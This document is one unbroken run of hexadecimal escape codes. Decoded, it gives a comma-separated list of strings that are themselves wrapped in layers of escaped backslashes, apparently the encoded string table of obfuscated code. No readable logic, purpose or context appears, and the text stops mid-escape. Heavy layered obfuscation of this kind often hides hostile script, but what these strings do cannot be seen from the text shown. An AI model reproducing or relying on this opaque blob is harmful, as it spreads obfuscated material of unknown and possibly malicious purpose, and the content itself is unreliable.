\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x